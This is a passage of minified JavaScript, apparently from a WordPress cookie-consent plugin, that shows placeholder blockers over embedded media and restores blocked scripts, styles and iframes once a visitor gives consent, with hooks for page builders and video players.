${n.borderColor}`,p.borderLeft=p.borderBottom,p.borderRight=p.borderBottom),{className:"y"===u?void 0:"rcb-footer-container",style:p}}static footer(e){let{customCss:{antiAdBlocker:t}}=e;return{className:"y"===t?void 0:"rcb-footer",style:{margin:"auto",lineHeight:1.8}}}static footerSeparator(e){let{layout:{type:t},design:o,footerDesign:{borderWidth:n,borderColor:r},customCss:{antiAdBlocker:i}}=e;const s={height:+n,background:r};return"dialog"===t&&o.borderWidth>0&&(s.borderLeft=`${o.borderWidth}px solid ${o.borderColor}`,s.borderRight=s.borderLeft),{className:"y"===i?void 0:"rcb-footer-separator",style:s}}}var z=o(6281),F=o(4746).h;const D=()=>{const e=(0,k._)(),{rows:t,render:o}=(0,z.g)({putPoweredByLinkInRow:1});return F("div",H.footerContainer(e),F("div",H.footer(e),o(t)))};var q=o(4746).h;const Y=e=>{let{closeIcon:t}=e;const o=(0,k._)(),{designVersion:n=L.R,paintMode:r}=o,i=(0,h.sO)(),s="instantInViewport"===r||function(e){const[t,o]=(0,h.eJ)(!1);return(0,h.d4)((()=>{var t;e.current&&(t=e.current,new Promise((e=>{new IntersectionObserver(((t,o)=>{t.forEach((t=>{let{isIntersecting:n}=t;n&&(e(),o.disconnect())}))})).observe(t)}))).then((()=>{o(!0)}))}),[]),t}(i);return q("div",(0,C.Z)({},x.inner(o),{ref:i}),s&&q("div",x.innerBackground(o)),q("div",x.content(o),q(S,{closeIcon:t}),q("div",E.headerSeparator(o)),q(R,null),1===n&&q(h.HY,null,q("div",H.footerSeparator(o)),q(D,null))))};var K=o(4746).h;const Q=()=>{const e=(0,k._)(),{recorder:t,blocker:{visualType:o,visualThumbnail:n}}=e;return(0,h.d4)((()=>t?(t.restart(),()=>{t.toggle(!1)}):()=>{}),[]),K(Y,null)};var G=o(7581),J=o(3540),U=o(4746).h;const Z=e=>{let{container:t,poweredLink:o,blocker:n,paintMode:i,setVisualAsLastClickedVisual:s}=e;const{customizeValuesBanner:{layout:l,decision:a,legal:c,design:d,headerDesign:u,bodyDesign:p,footerDesign:b,texts:m,individualLayout:f,saveButton:g,group:C,individualTexts:x,customCss:E},pageIdToPermalink:$,consentForwardingExternalHosts:_,isTcf:S,isEPrivacyUSA:B,isAgeNotice:L,isListServicesNotice:T,groups:N,userConsentCookieName:P,bannerDesignVersion:O,bannerI18n:I,isPro:W,isLicensed:j,isDevLicense:V,affiliate:M,isCurrentlyInTranslationEditorPreview:R,pageByIdUrl:H}=(0,v.u)(),z=(0,A.h)(P),F=(0,h.Ye)((()=>new G.K(t)),[]),D={borderWidth:d.borderWidth||1,borderColor:0===d.borderWidth?u.borderWidth>0?u.borderColor:b.borderWidth>0?b.borderColor:d.fontColor:d.borderColor},[q]=(0,h.eJ)({recorder:F,layout:{...l},decision:{...a},legal:{...c},design:{...d,...D},headerDesign:{...u},bodyDesign:{...p},footerDesign:{...b},texts:{...m},individualLayout:{...f},saveButton:{...g},group:{...C},individualTexts:{...x},customCss:{...E},productionNotice:U(J.Z,{isPro:W,isLicensed:j,isDevLicense:V,i18n:I}),pageIdToPermalink:$,consentForwardingExternalHosts:_,paintMode:i,pageByIdUrl:H,groups:N,poweredLink:o,isTcf:S,ePrivacyUSA:B,ageNotice:L,listServicesNotice:T,blocker:n,designVersion:O,i18n:I,keepVariablesInTexts:R,affiliate:M,consent:{groups:{...!1===z?{}:z.consent}},onUnblock:e=>{!async function(e,t){const{essentialGroup:o,groups:n,isTcf:r,tcf:i,tcfMetadata:s,userConsentCookieName:l}=(0,v.u)(),{id:a,services:c,visualThumbnail:d}=e,u=(0,A.h)(l),[p]=n.filter((e=>{let{slug:t}=e;return t===o})),b=!1===u?{groups:{[p.id]:p.items.map((e=>{let{id:t}=e;return t}))}}:{groups:u.consent};for(const{id:e,items:t}of n)for(const{id:o}of t)if(c.indexOf(o)>-1){if(b.groups[e]?.indexOf(o)>-1)continue;b.groups[e]=b.groups[e]||[],b.groups[e].push(o)}await(0,y.$)({consent:b,buttonClicked:"unblock",blocker:a,blockerThumbnail:d?.embedId?`${d.embedId}-${d.fileMd5}`:void 0,tcfString:void 0,recorderJsonString:t,uiView:"initial"})}(n,JSON.stringify(F.createReplay())),s(e)}});(0,w.G)([`.elementor-background-overlay ~ [${r._W}] { z-index: 99; }`].join(""));const Y=k.Z.Context();return U(Y.Provider,{value:q},U(Q,null))};let X=!1;function ee(e){X=e}function te(){return X}function oe(e,t,o,n){return n(e,"string"==typeof t?t.split(",").map(Number):t,o)}async function ne(e){const t=e.getAttribute(r.Ng);e.removeAttribute(r.Ng);let o=e.outerHTML.substr(r.v4.length+1);o=o.substr(0,o.length-r.v4.length-3),o=o.replace(new RegExp('type="application/consent"'),""),o=`<style ${r.Ng}="1" ${o}${t}</style>`,e.parentElement.replaceChild((new DOMParser).parseFromString(o,"text/html").querySelector("style"),e)}var re=o(3541);function ie(e,t){let o=0;return[e.replace(/(url\s*\(["'\s]*)([^"]+dummy\.(?:png|css))\?consent-required=([0-9,]+)&consent-by=(\w+)&consent-id=(\d+)&consent-original-url=([^-]+)-/gm,((e,n,r,i,s,l,a)=>{const{consent:c}=oe(s,i,+l,t);return c||o++,c?`${n}${(0,re.l)(atob(decodeURIComponent(a)))}`:e})),o]}var se=o(9942);function le(e,t,o){const n=t+10*+(0,se.K)(e.selectorText)[0].specificity.replace(/,/g,"")+function(e,t){return"important"===e.style?.getPropertyPriority(t)?1e5:0}(e,o);return{selector:e.selectorText,specificity:n}}var ae=o(1518);function ce(e,t,o,n){for(const r in e){const i=e[r];if(i instanceof CSSStyleRule)try{if((0,ae.D)(t,i.selectorText)){const e=i.style[n];void 0!==e&&""!==e&&o.push({...le(i,o.length,n),style:e})}}catch(e){}}}function de(e,t){const o=[];!function(e,t,o){const{styleSheets:n}=document;for(const r in n){const i=n[r];let s;try{s=i.cssRules||i.rules}catch(e){continue}s&&ce(s,e,t,o)}}(e,o,t);const n=function(e,t){const o=e.style[t];return o?{selector:"! undefined !",specificity:1e4+(new String(o).match(/\s!important/gi)?1e5:0),style:o}:void 0}(e,t);if(n&&o.push(n),o.length)return function(e){e.sort(((e,t)=>e.specificity>t.specificity?-1:e.specificity<t.specificity?1:0))}(o),o}const ue=["-aspect-ratio","wp-block-embed__wrapper","x-frame-inner","fusion-video","video-wrapper","ee-video-container"],pe={"max-height":"initial",height:"auto",padding:0,"aspect-ratio":"initial","box-sizing":"border-box"},be={width:"100%"},me="consent-cb-memo-style";function fe(e){const{parentElement:t}=e;if(!t)return!1;const o=getComputedStyle(t);if(/\d+\s*\/\s*\d+/g.test(o.aspectRatio))return!0;const{position:n}=getComputedStyle(e),{position:r}=o,{clientWidth:i,clientHeight:s}=t,l=s/i*100;return"absolute"===n&&"relative"===r&&(t.style.paddingTop.indexOf("%")>-1||l>=56&&l<=57)||(0,p.w)(e,void 0,1).filter(ge).length>0}function ge(e){return ue.filter((t=>e.className.indexOf(t)>-1)).length>0}function ve(e,t){const{parentElement:o}=e,n=(0,p.w)(e,void 0,3);for(const i of n){if(!i.hasAttribute(r.of)){const t=i===o&&fe(e)||ge(i)||[0,"0%","0px"].indexOf(de(i,"height")?.[0].style)>-1;i.setAttribute(r.of,t?"1":"0")}if(t&&"1"===i.getAttribute(r.of)){const e=i.hasAttribute(r.Kh);let t=i.getAttribute("style")||"";i.removeAttribute(r.Kh),e||(t=t.replace(/display:\s*none\s*!important;/,"")),i.setAttribute(r.Wm,r.Qt),i.setAttribute(me,t);for(const e in pe)i.style.setProperty(e,pe[e],"important");for(const e in be)i.style.setProperty(e,be[e]);"absolute"===window.getComputedStyle(i).position&&i.style.setProperty("position","static","important")}else!t&&i.hasAttribute(r.Wm)&&(i.setAttribute("style",i.getAttribute(me)||""),i.removeAttribute(me),i.removeAttribute(r.Wm))}}function he(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const{top:o,left:n,bottom:r,right:i,height:s,width:l}=e.getBoundingClientRect(),{innerWidth:a,innerHeight:c}=window;if(t){const e=n<=a&&n+l>=0;return o<=c&&o+s>=0&&e}{const{clientHeight:e,clientWidth:t}=document.documentElement;return o>=0&&n>=0&&r<=(c||e)&&i<=(a||t)}}const ye="children:";function Ae(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e.parentElement)return[e,"none"];const o=["a"].indexOf(e.parentElement.tagName.toLowerCase())>-1;let n=o;if(e.hasAttribute(r.NY))n=e.getAttribute(r.NY);else{const{className:o}=e.parentElement;for(const e in t)if(o.indexOf(e)>-1){n=t[e];break}}if(n){if(!0===n||"true"===n)return[e.parentElement,"parent"];if(!isNaN(+n)){let t=e;for(let e=0;e<+n;e++){if(!t.parentElement)return[t,"parentZ"];t=t.parentElement}return[t,"parentZ"]}if("string"==typeof n){if(n.startsWith(ye))return[e.querySelector(n.substr(ye.length)),"childrenSelector"];for(let t=e;t;t=t.parentElement)if((0,ae.D)(t,n))return[t,"parentSelector"]}}return[e,"none"]}function we(e,t){const o=function(e){const t=[];for(;e=e.previousElementSibling;)t.push(e);return t}(e).filter((e=>!!e.offsetParent||!!t&&t(e)));return o.length?o[0]:void 0}function ke(e){return e.hasAttribute(r.YO)}function Ce(e){return e.offsetParent?e:we(e,ke)}let xe,Ee=0;function $e(e){let{node:t,blocker:o,setVisualParentIfClassOfParent:n,dependantVisibilityContainers:i,mount:s}=e;if(!o)return;t.hasAttribute(r.Gn)||(t.setAttribute(r.Gn,Ee.toString()),Ee++);const l=+t.getAttribute(r.Gn),{parentElement:a}=t,{shouldForceToShowVisual:c=!1,isVisual:d,id:u}=o,b=c||t.hasAttribute(r.CQ);let m="initial";try{m=window.getComputedStyle(t).position}catch(e){}const f=["fixed","absolute","sticky"].indexOf(m)>-1,g=[document.body,document.head,document.querySelector("html")].indexOf(a)>-1,v=t.getAttribute(r.YO),[h,y]=Ae(t,n||{}),A=!!h.offsetParent,w=e=>{if(-1===["script","link"].indexOf(t?.tagName.toLowerCase())){if("qualified"===e&&"childrenSelector"===y)return;const{style:o}=t;"none"===o.getPropertyValue("display")&&"important"===o.getPropertyPriority("display")?t.setAttribute(r.Kh,"1"):o.setProperty("display","none","important")}};if(g||f&&!fe(t)&&!b||!d||v||!A&&!b){if(!A&&i){const e=(0,p.w)(t,i.join(","));if(e.length>0&&!e[0].offsetParent)return}return void w("qualified")}const k=function(e,t,o){const{previousElementSibling:n}=e,i=t.getAttribute(r.Kx),s=e.parentElement?.previousElementSibling,l=e.parentElement?.parentElement?.previousElementSibling,a=[we(e,ke),n,n?.lastElementChild,s,s?.lastElementChild,l,l?.lastElementChild,l?.lastElementChild?.lastElementChild].filter(Boolean).map(Ce).filter(Boolean);for(const e of a)if(+e.getAttribute(r.CT)===o&&e.hasAttribute(r.YO)){const t=+e.getAttribute(r.YO),o=document.querySelector(`[${r.YO}="${t}"]:not(.rcb-content-blocker)`);return(!i||!o?.hasAttribute(r.Kx)||o.getAttribute(r.Kx)===i)&&e}return!1}(h,t,u);if(k)return t.setAttribute(r.YO,k.getAttribute(r.YO)),ve(h,!0),void w("duplicate");const{container:C,thumbnail:x}=function(e,t,o){const n=document.createElement("div"),{style:i}=n,s=e.getAttribute(r.Gn);let l;if(n.setAttribute(r.YO,s),n.className="rcb-content-blocker",i.setProperty("max-height","initial"),i.setProperty("pointer-events","all"),i.setProperty("flex-grow","1"),i.setProperty("position","initial","important"),e.setAttribute(r.YO,s),t.parentNode.insertBefore(n,t),[r.d3,r.CT,r._W].forEach((t=>{e.hasAttribute(t)&&n.setAttribute(t,e.getAttribute(t))})),"childrenSelector"===o&&t.setAttribute(r.YO,s),e.hasAttribute(r.Kx))l=JSON.parse(e.getAttribute(r.Kx));else{const t=e.querySelectorAll(`[${r.Kx}`);t.length>0&&(l=JSON.parse(t[0].getAttribute(r.Kx)))}return("childrenSelector"===o||e.hasAttribute(r.WL)?t:e).style.setProperty("display","none","important"),{container:n,thumbnail:l}}(t,h,y),E=e=>{C.setAttribute(r.He,e),s({container:C,blocker:o,connectedCounter:l,onClick:e=>{e?.stopPropagation(),_e(l)},blockedNode:t,thumbnail:x,paintMode:e}),ve(h,!0)};return he(C,!0)?E("instantInViewport"):"instantInViewport"===document.querySelector(`.rcb-content-blocker[${r.YO}="${l-1}"][${r.He}]`)?.getAttribute(r.He)?E("instant"):window.requestIdleCallback?window.requestIdleCallback((()=>E("idleCallback"))):setTimeout((()=>E("instant"))),C}function _e(e){xe=e}function Se(e){const t=e.getAttribute(r.YO),o=e.getAttribute(r.CT),n=e.getAttribute(r.d3);let i=`${xe}`===t;if(i)e.setAttribute(r.fq,r.WK);else{const[t]=(0,p.w)(e,`[${r.fq}="${r.WK}"][${r.CT}="${o}"][${r.d3}="${n}"]`);t&&(t.setAttribute(r.fq,r.jk),i=!0)}return i}var Be=o(6505);const Le=e=>(document.dispatchEvent(new CustomEvent(Be.h,{detail:{position:0,...e}})),()=>document.dispatchEvent(new CustomEvent(Be.h,{detail:{position:1,...e}})));let Te=!1;function Ne(e){if(Te)return;const{jQuery:t}=e.defaultView||e.parentWindow;if(!t)return;const o=t.fn.ready;t.fn.ready=function(e){if(e){const o=()=>setTimeout((()=>{const o=Le({type:"jQueryReady",fn:e});e(t),o()}),0);if(te()){let e=!1;document.addEventListener(i.t,(()=>{e||(e=!0,o())}))}else o()}return o.apply(this,[()=>{}])},Te=!0}const Pe="rcbJQueryEventListener";function Oe(e,t,o){let{onBeforeExecute:n}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{onBeforeExecute:void 0};const r=`${Pe}_${o}`,s=`rcbJQueryEventListenerMemorize_${o}`,l=`rcbNativeEventListenerMemorize_${o}`,{jQuery:a}=e.defaultView||e.parentWindow;if(!a)return;const{event:c,Event:d}=a;if(!c||!d||c[r])return;const{add:u}=c;Object.assign(c,{[r]:!0,add:function(){for(var e=arguments.length,r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];const[p,b,m,f,g]=r,v=Array.isArray(b)?b:"string"==typeof b?b.split(" "):b,h=c[s]||p[l]?.then((()=>[])),y=te(),A=function(){let[,...e]=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return setTimeout((()=>{const t=Le({type:"jQueryEvent",elem:p,types:b,handler:m,data:f,selector:g});n?.(y),m?.(new d,...e),t()}),0)};if(b&&p===t)for(const e of v){const t=e===o;if(t&&y){let e=!1;document.addEventListener(i.t,(()=>{e||(e=!0,h?h.then(A):A())}))}else t&&h?h.then(A):u.apply(this,[p,e,m,f,g])}else u.apply(this,r)}})}function Ie(e,t){let{onBeforeExecute:o}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{onBeforeExecute:void 0};const n=`rcbNativeEventListener_${t}`,r=`rcbNativeEventListenerMemorize_${t}`;if(e[n])return;const{addEventListener:s}=e;Object.assign(e,{[n]:!0,addEventListener:function(n){for(var l=arguments.length,a=new Array(l>1?l-1:0),c=1;c<l;c++)a[c-1]=arguments[c];if(n===t){const n=()=>setTimeout((()=>{const e=Le({type:"nativeEvent",eventName:t});o?.(),a[0]?.(new Event(t,{bubbles:!0,cancelable:!0})),e()}),0);if(te()){const t=e[r];let o=!1;document.addEventListener(i.t,(()=>{o||(o=!0,t?t.then(n):n())}))}else n()}else s.apply(this,[n,...a])}})}var We=o(2618);let je=!1;function Ve(e){if(je)return;const t=e.defaultView||e.parentWindow;try{Object.defineProperty(t,We.L,{set:function(e){"function"==typeof e&&e()},enumerable:!0,configurable:!0})}catch(e){}je=!0}const Me=`script[src]:not([async]):not([defer]):not([${r.CT}]):not([${r.i7}])`;class Re{constructor(){this.scriptsBefore=void 0,this.scriptsBefore=Array.prototype.slice.call(document.querySelectorAll(Me))}diff(){return Array.prototype.slice.call(document.querySelectorAll(Me)).filter((e=>-1===this.scriptsBefore.indexOf(e))).map((e=>new Promise((t=>{performance.getEntriesByType("resource").filter((t=>{let{name:o}=t;return o===e.src})).length>0&&t(),e.addEventListener("load",(()=>{t()})),e.addEventListener("error",(()=>{t()}))}))))}}function He(e,t){const o=t.previousElementSibling;if(!t.parentElement)return Promise.resolve();let n;return o?.hasAttribute(r.Ks)?n=o:(n=document.createElement("div"),n.setAttribute(r.Ks,r.dW),t.parentElement.replaceChild(n,t)),(0,We.K)(e,{},n)}var ze=o(703);let Fe=0;function De(e){let{node:t,allowClickOverrides:o,onlyModifyAttributes:n,setVisualParentIfClassOfParent:s,overwriteAttributeValue:l}=e;return new Promise((e=>{let a=!1;const c=t.tagName.toLowerCase(),d="script"===c,u="iframe"===c;let p=d&&!n?t.cloneNode(!0):t;for(const e of p.getAttributeNames())if(e.startsWith(r.jb)&&e.endsWith(r.rG)){let t=e.substr(r.jb.length+1);t=t.slice(0,-1*(r.rG.length+1));const n=`${r.zm}-${t}-${r.rG}`,s=p.hasAttribute(n)&&o;let d=p.getAttribute(s?n:e);if(s&&(a=!0),l&&(d=l(d,t)),u&&"src"===t)try{p.contentWindow.location.replace(d)}catch(e){console.log(e)}p.setAttribute(t,d),p.removeAttribute(e),p.removeAttribute(n),o&&["a"].indexOf(c)>-1&&(["onclick"].indexOf(t.toLowerCase())>-1||p.getAttribute("href")?.startsWith("#"))&&p.addEventListener(i.t,(async e=>{let{detail:{unblockedNodes:t}}=e;return t.forEach((()=>{p.click(),(0,ze.s)(p)}))}))}for(const e of p.getAttributeNames())if(e.startsWith(r.zm)&&e.endsWith(r.rG)){const t=p.getAttribute(e);let n=e.substr(r.zm.length+1);n=n.slice(0,-1*(r.rG.length+1)),o&&(p.setAttribute(n,t),a=!0),p.removeAttribute(e)}const b={performedClick:a,workWithNode:t};if(n)return b.performedClick=!1,void e(b);if(c.startsWith("consent-")&&customElements){const e=c.substring(8);p.outerHTML=p.outerHTML.replace(/^<consent-[^\s]+/m,`<${e} consent-tag-transformation-counter="${Fe}"`).replace(/<\/consent-[^\s]+>$/m,`</${e}>`),p=document.querySelector(`[consent-tag-transformation-counter="${Fe}"]`),Fe++,b.workWithNode=p}p.style.removeProperty("display");const[m]=Ae(t,s||{});if((m!==t||m?.hasAttribute(r.YO))&&m.style.removeProperty("display"),d){const{outerHTML:o}=p;He(o,t).then((()=>e(b)))}else e(b)}))}function qe(e){const t=e.parentElement===document.head,o=e.getAttribute(r.i7);e.removeAttribute(r.i7),e.style.removeProperty("display");let n=e.outerHTML.substr(r.v4.length+1);return n=n.substr(0,n.length-r.v4.length-3),n=n.replace(new RegExp('type="application/consent"'),""),n=n.replace(new RegExp(`${r.jb}-type-${r.rG}="([^"]+)"`),'type="$1"'),n=`<script${n}${o}<\/script>`,t?(0,We.K)(n,{}):He(n,e)}function Ye(e,t){let o,n,{same:s,nextSibling:l,parentNextSibling:a}=t;const c=e.getAttribute(r.kq),d=e.nextElementSibling,u=e.parentElement?.nextElementSibling;e:for(const[t,r]of[[e,[...s||[],...c?[JSON.parse(c)]:[]]],[d,l],[u,a]])if(t&&r)for(const e of r){const r="string"==typeof e?e:e.selector;if("string"!=typeof e&&(n=e.hide||!1),"self"===r||t.matches(r)){o=t;break e}const i=t.querySelector(r);if(i){o=i;break e}}if(o){const t=()=>setTimeout((()=>{o.click(),n&&o.style.setProperty("display","none","important"),(0,ze.s)(e)}),100);o.hasAttribute(r._W)?o.addEventListener(i.t,t,{once:!0}):t()}return o}class Ke{constructor(e){this.interval=void 0,this.startTimeout=void 0,this.options=void 0,this.options=e}unblockNow(){return async function(e){let{checker:t,visual:o,overwriteAttributeValue:n,transactionClosed:s,priorityUnblocked:l,customInitiators:a,delegateClick:c,mode:d}=e;ee(!0);const u=function(e){const t=[],o=Array.prototype.slice.call(document.querySelectorAll(`[${r._W}]`));for(const n of o){const{blocker:o,consent:i}=oe(n.getAttribute(r.d3),n.getAttribute(r._W),+n.getAttribute(r.CT),e),s=n.className.indexOf("rcb-content-blocker")>-1;t.push({node:n,consent:i,isVisualCb:s,blocker:o,priority:n.tagName.toLowerCase()===r.v4?10:0})}return t.sort(((e,t)=>{let{priority:o}=e,{priority:n}=t;return o-n})),t}(t);!function(e){let t;t=Array.prototype.slice.call(document.querySelectorAll(`[${r.Ng}]`));for(const o of t){const t=o.tagName.toLowerCase()===r.v4,n=t?o.getAttribute(r.Ng):o.innerHTML,[i,s]=ie(n,e);t?(o.setAttribute(r.Ng,i),ne(o)):(o.innerHTML!==i&&(o.innerHTML=i),0===s&&o.removeAttribute(r.Ng))}t=Array.prototype.slice.call(document.querySelectorAll(`[style*="${r._W}"]`));for(const o of t)o.setAttribute("style",ie(o.getAttribute("style"),e)[0])}(t);const p=[];let b;const f=e=>{o?.unmount?.(e),ve(e,!1),e.remove()};let g;document.querySelectorAll(`[${r.CT}]:not(.rcb-content-blocker):not([${r._W}]):not([${r.Ti}])`).forEach((e=>e.setAttribute(r.Ti,"1"))),document.querySelectorAll(`[${r.of}]`).forEach((e=>e.removeAttribute(r.of)));for(const e of u){const{consent:t,node:i,isVisualCb:s,blocker:u,priority:A}=e;if(t){if("unblock"!==d){if(o&&s){o.busy?.(i);continue}continue}if(!i.hasAttribute(r._W))continue;if(s){f(i);continue}void 0!==g&&g!==A&&l?.(p,g),g=A,i.removeAttribute(r._W);const t=i.getAttribute(r.YO),w=Se(i);if(w&&(b=e),t){const e=Array.prototype.slice.call(document.querySelectorAll(`.rcb-content-blocker[consent-blocker-connected="${t}"]`));for(const t of e)f(t);ve(i,!1)}const{ownerDocument:k}=i,{defaultView:C}=k;Ne(k),Oe(k,C,"load"),Oe(k,k,"ready"),Ie(C,"load"),Ie(k,"DOMContentLoaded"),Ie(C,"DOMContentLoaded"),Ve(k),a?.(k,C);const x=new Re,E=i.hasAttribute(r.i7),{performedClick:$,workWithNode:_}=await De({node:i,allowClickOverrides:!E&&w,onlyModifyAttributes:E,setVisualParentIfClassOfParent:o?.setVisualParentIfClassOfParent,overwriteAttributeValue:n});if(E?await qe(i):$&&_e(void 0),await Promise.all(x.diff()),_.getAttribute("consent-redom")){const{parentElement:e}=_;if(e){const t=[...e.children].indexOf(_);e.removeChild(_),h=_,(y=t)>=(v=e).children.length?v.appendChild(h):v.insertBefore(h,v.children[y])}}_.dispatchEvent(new CustomEvent(m.T,{detail:{blocker:u,gotClicked:w}})),document.dispatchEvent(new CustomEvent(m.T,{detail:{blocker:u,element:_,gotClicked:w}})),w&&c&&Ye(_,c)&&_e(void 0),p.push({...e,node:_})}else o&&!s&&$e({node:i,blocker:u,...o})}var v,h,y;p.length?(b&&_e(void 0),ee(!1),document.dispatchEvent(new CustomEvent(i.t,{detail:{unblockedNodes:p}})),p.forEach((e=>{let{node:t}=e;t.setAttribute(r.Ti,"1"),t.dispatchEvent(new CustomEvent(i.t,{detail:{unblockedNodes:p}}))})),setTimeout((()=>{s?.(p),function(e){const t=e.filter((e=>{let{node:{nodeName:t,parentElement:o}}=e;return"SOURCE"===t&&"VIDEO"===o.nodeName})).map((e=>{let{node:{parentElement:t}}=e;return t}));t.filter(((e,o)=>t.indexOf(e)===o)).forEach((e=>e.load()))}(p),(0,ze.s)(),b&&!he(b.node)&&b.node.scrollIntoView({behavior:"smooth"})}),0)):ee(!1)}(this.options)}start(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unblock";this.setMode(e),clearTimeout(this.startTimeout),this.startTimeout=setTimeout((()=>{this.unblockNow(),clearInterval(this.interval),this.interval=setInterval(this.unblockNow.bind(this),1e3)}),0)}stop(){clearInterval(this.interval)}setMode(e){this.options.mode=e}}var Qe=o(3417),Ge=o(4437),Je=o(1080),Ue=o(7649),Ze=o(9699),Xe=o(4746).h;const et=["youtube","vimeo"],tt=["fitVids","mediaelementplayer","prettyPhoto","gMap","wVideo","wMaps","wMapsWithPreload","wGmaps","WLmaps","WLmapsWithPreload","aviaVideoApi","magnificPopup"],ot=[".onepress-map",'div[data-component="map"]',".sober-map"];!function(){let e=[];const{setVisualParentIfClassOfParent:t,multilingualSkipHTMLForTag:o,dependantVisibilityContainers:n,blocker:i,tcf:s,tcfMetadata:l,userConsentCookieName:a,pageRequestUuid4:c}=(0,v.u)(),d=new Ke({checker:(t,o,n)=>{const r=i.filter((e=>{let{id:t}=e;return t===n}))?.[0];let s=!0;return"services"===t&&(s=-1===o.map((t=>{for(const{service:{id:o}}of e)if(o===t)return!0;return!1})).indexOf(!1)),{consent:s,blocker:r}},overwriteAttributeValue:(e,t)=>e,transactionClosed:e=>{!function(e){const{elementorFrontend:t,TCB_Front:o,jQuery:n,showGoogleMap:i,et_pb_init_modules:s,et_calculate_fullscreen_section_size:l,tdYoutubePlayers:a,tdVimeoPlayers:c,FWP:d,avadaLightBoxInitializeLightbox:u,WPO_LazyLoad:b,mapsMarkerPro:m,theme:g,em_maps_load:v}=window;let h=!1;m&&Object.keys(m).forEach((e=>m[e].main())),g?.initGoogleMap?.(),v?.();const y=[];for(const{node:t}of e){const{className:e,id:i}=t;if(t.hasAttribute(f)||(y.push(t),".elementor-widget-container"===t.getAttribute(r.NY)&&y.push(...(0,p.w)(t,".elementor-widget",1))),(i.startsWith("wpgb-")||e.startsWith("wpgb-"))&&(h=!0),o&&n&&e.indexOf("tcb-yt-bg")>-1){const e=n(t);e.is(":visible")&&o.playBackgroundYoutube(e)}}o?.handleIframes(o.$body,!0),u?.(),d&&(d.loaded=!1,d.refresh()),b?.update(),i?.(),n&&(n(window).lazyLoadXT?.(),n(document.body).trigger("cfw_load_google_autocomplete")),s&&(n(window).off("resize",l),s()),a?.init(),c?.init();try{h&&window.dispatchEvent(new CustomEvent("wpgb.loaded"))}catch(e){}setTimeout((()=>{if(t)for(const e of y)t.elementsHandler.runReadyTrigger(e)}),0)}(e)},visual:{setVisualParentIfClassOfParent:t,dependantVisibilityContainers:n,unmount:e=>{(0,h.uy)(e)},busy:e=>{e.style.pointerEvents="none",e.style.opacity="0.4"},mount:e=>{let{container:t,blocker:n,onClick:r,thumbnail:i,paintMode:s}=e;o&&t.setAttribute(o,"1");const l={...n,visualThumbnail:i||n.visualThumbnail};t.classList.add("wp-exclude-emoji"),(0,h.sY)(Xe(Z,{container:t,poweredLink:(0,Ze.U)(`${c}-powered-by`),blocker:l,paintMode:s,setVisualAsLastClickedVisual:r}),t)}},customInitiators:(e,t)=>{Oe(e,t,"elementor/frontend/init"),Oe(e,t,"tcb_after_dom_ready"),Oe(e,e,"mylisting/single:tab-switched"),Oe(e,e,"hivepress:init"),Oe(e,e,"tve-dash.load",{onBeforeExecute:()=>{const{TVE_Dash:e}=window;e.ajax_sent=!0}})},delegateClick:{same:[".ultv-video__play",".elementor-custom-embed-image-overlay",".tb_video_overlay",".premium-video-box-container",".norebro-video-module-sc",'a[rel="wp-video-lightbox"]','[id^="lyte_"]',"lite-youtube","lite-vimeo",".awb-lightbox",".w-video-h",".nectar_video_lightbox"],nextSibling:[".jet-video__overlay",".elementor-custom-embed-image-overlay",".pp-video-image-overlay",".ou-video-image-overlay"],parentNextSibling:[{selector:".et_pb_video_overlay",hide:!0}]}});document.addEventListener(Qe.x,(t=>{let{detail:{services:o}}=t;e=o,d.start("busy")})),document.addEventListener(Ge.M,(()=>{d.start("skip")})),document.addEventListener(Je.V,(t=>{let{detail:{services:o}}=t;e=o,d.start()})),document.addEventListener(Ue.I,(()=>{e=[],d.start()})),function(){const e=document.createElement("style");e.style.type="text/css",document.getElementsByTagName("head")[0].appendChild(e);const t=`${r.Wm}="${r.Qt}"`,o=`[${r.YO}][${r._W}]`,n=[...[`.thrv_wrapper[${t}]`].map((e=>`${e}::before{display:none!important;}`)),...[`.jet-video[${t}]>.jet-video__overlay`,`.et_pb_video[${t}]>.et_pb_video_overlay`,".rcb-content-blocker+div+.et_pb_video_overlay",".rcb-content-blocker+.ultv-video",".rcb-content-blocker+.elementor-widget-container",`.wp-block-embed__wrapper[${t}]>.ast-oembed-container`,".rcb-content-blocker+.wpgb-facet",".rcb-content-blocker+.td_wrapper_video_playlist",'.rcb-content-blocker+div[class^="lyte-"]',`.elementor-fit-aspect-ratio[${t}]>.elementor-custom-embed-image-overlay`,".rcb-content-blocker+.vc_column-inner",".rcb-content-blocker+.bt_bb_google_maps",`.ou-aspect-ratio[${t}]>.ou-video-image-overlay`].map((e=>`${e}{display:none!important;}`)),...[`.wp-block-embed__wrapper[${t}]::before`,`.wpb_video_widget[${t}] .wpb_video_wrapper`].map((e=>`${e}{padding-top:0!important;}`)),`.tve_responsive_video_container[${t}]{padding-bottom:0!important;}`,`.fusion-video[${t}]>div{max-height:none!important;}`,...[`.x-frame-inner[${t}]>div.x-video`,`.avia-video[${t}] .avia-iframe-wrap`].map((e=>`${e}{position:initial!important;}`)),...[`.jet-video[${t}]`].map((e=>`${e}{background:none!important;}`)),...[`.tve_responsive_video_container[${t}]`].map((e=>`${e} .rcb-content-blocker > div > div > div {border-radius:0!important;}`)),...[`.elementor-widget-wrap>${o}`].map((e=>`${e}{flex-grow:1;width:100%;}`))];e.innerHTML=n.join("")}()}(),c(tt),d(ot),function(){const{wrapFn:e,unblock:t}=window.consentApi;e({object:()=>(0,b._)(window,(e=>e.elementorFrontend)),key:"initOnReadyComponents"},(o=>{let n,{callOriginal:r,objectResolved:i}=o;const s=new Promise((e=>{n=e}));return e({object:i,key:"onDocumentLoaded"},s),r(),e(et.map((e=>({object:i.utils[e],key:"insertAPI"}))),(e=>{let{objectResolved:o,that:n}=e;return n.setSettings("isInserted",!0),t(o.getApiURL())})),n(),!1}))}(),function(e){const{wrapFn:t}=window.consentApi;t({object:()=>(0,b._)(window,(e=>e.elementorFrontend)),key:"initModules"},(o=>{let{objectResolved:n}=o;return t({object:n.elementsHandler,key:"addHandler"},(t=>{let{args:[o]}=t;for(const t of e)o.name===t.className&&g(o.prototype,t);return!0})),!0}))}([{className:"Video",optIn:(e,t)=>{let{gotClicked:o}=t;if(o){const 